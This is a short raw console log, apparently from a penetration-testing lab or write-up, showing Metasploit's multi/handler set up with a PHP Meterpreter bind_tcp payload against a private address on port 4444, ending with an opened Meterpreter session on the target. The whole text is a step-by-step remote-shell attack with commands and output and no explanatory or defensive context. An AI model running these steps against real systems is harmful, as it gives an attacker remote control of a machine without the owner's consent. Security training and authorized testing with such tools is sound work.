 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.40.7
rhost => 192.168.40.7
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.40.7:4444
[*] Sending stage (38288 bytes) to 192.168.40.7
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.40.7:4444) at 2020-07-16 11
1:07 -0400
meterpreter >